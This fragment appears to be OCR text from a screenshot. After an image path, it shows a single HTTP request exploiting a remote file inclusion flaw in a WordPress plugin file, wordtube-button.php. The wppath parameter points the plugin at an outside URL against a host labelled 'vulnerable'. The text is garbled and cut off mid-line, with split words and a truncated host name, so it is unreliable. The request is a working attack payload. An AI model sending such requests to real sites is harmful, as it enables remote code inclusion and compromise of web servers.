 NET GET /wp- content/wordtube- button.php?wppath=http://www.google.com/humans.txt? HTTP/1.1 Host: www.vulnerable.